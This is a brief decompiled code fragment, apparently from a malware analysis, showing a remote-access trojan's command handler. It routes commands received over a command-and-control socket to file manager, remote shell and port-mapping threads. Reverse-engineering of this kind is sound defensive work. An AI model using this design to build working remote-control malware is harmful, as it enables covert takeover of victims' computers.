 1 __int64 __fastcall CKernelManager::OnReceive(CKernelManager *a1, unsigned __int8 *a2)
2 {
3   __int64 result; // rax
4
5   result = *a2;
6   switch ( *a2 )
7   {
8     case 0u:
9       _InterlockedExchange(&a1->IsActived, 1);
10       return result;
11     case 1u:
12       result = MyCreateThread(0i64, 0i64, Loop_FileManager, a1->lp_this->c2_socket, 0, 0i64, 0);
13       goto LABEL_4;
14     case 0x28u:
15       result = MyCreateThread(0i64, 0i64, Loop_ShellManager, a1->lp_this->c2_socket, 0, 0i64, 1);
16       goto LABEL_4;
17     case 0x2Au:
18       return CreateEventA(0i64, 1, 0, &a1->EventName);
19     case 0x32u:
20       result = MyCreateThread(0i64, 0i64, Loop_PortmapManager, a1->lp_this->c2_socket, 0, 0i64, 1);
21       goto LABEL_4;
22     case 0x3Fu:
23       result = MyCreateThread(0i64, 0i64, Loop_UltraPortmapManager, a1->lp_this->c2_socket, 0, 0i64, 1);
24 LABEL_4:
25       a1->thread_list[a1->num_threads++] = result;
26       break;
27     default:
28       return result;
29   }
30   return result;
31 }